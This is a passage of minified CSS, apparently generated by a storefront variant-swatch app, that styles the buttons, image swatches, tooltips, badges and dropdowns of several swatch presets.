.swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809028 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-809028 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809028 .swatch-view-slide,variant-swatch-king div.swatch-preset-809028 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809028 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809028 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king 